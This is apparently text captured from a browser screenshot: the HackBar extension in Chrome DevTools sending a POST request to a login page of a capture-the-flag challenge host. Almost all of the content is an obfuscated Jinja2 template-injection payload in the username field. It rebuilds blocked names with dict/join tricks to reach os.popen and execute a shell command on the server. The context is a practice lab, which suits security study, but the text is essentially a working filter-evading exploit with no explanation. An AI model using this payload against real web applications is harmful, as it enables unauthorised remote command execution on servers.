 Hello
app.py static templates
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL E
URL
http://bef4a9ac-34fb-469a-a5fa-f98e2a44fba4.node5.buuoj.cn:81/login
Use POST method
enctype
application/x-www-form-urlencoded (raw)
Body
password=ggg&username={%set%0apo=dict(po=a,p=a)|join()%}{%set%0aa=
(lipsum|string|list)|attr(po)(18)%}{%set%0aglo=
(a,a,dict(glo=t,bals=tw)|join,a,a)|join()%}{%set%0ageti=
(a,a,dict(ge=aa,titem=aa)|join,a,a)|join()%}{%set%0ape=dict(po=t,pen=tt)|join()%}
{%set%0are=dict(rea=t,d=tt)|join()%}{{lipsum|attr(glo)|attr(geti)
((dict(o=a,s=a)|join()))|attr(pe)((()|select|string|list|attr(po)(20),
()|select|string|list|attr(po)(18),()|select|string|list|attr(po)
(10))|join)|attr(re)()}}